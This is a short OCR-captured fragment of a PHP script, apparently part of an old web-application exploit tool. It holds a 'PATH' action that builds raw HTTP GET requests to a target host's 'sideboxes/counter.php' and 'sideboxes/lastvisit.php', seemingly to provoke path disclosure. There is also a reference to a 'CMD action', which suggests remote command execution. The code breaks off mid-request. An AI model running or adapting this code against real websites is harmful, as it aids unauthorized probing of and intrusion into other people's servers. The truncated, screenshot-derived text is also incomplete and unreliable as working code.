
application path for CMD action..."; 
die;}

}

else

if ($action=="PATH")

{

$packet="GET 
".$p."sideboxes/counter.php 
HTTP/1.1\r\n";

$packet.="Accept-Encoding: 
text/plain\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

show($packet);

sendpacketii($packet);

$packet="GET 
".$p."sideboxes/lastvisit.php 
HTTP/1.1\r\n";

$packet.="Accept-Encoding: 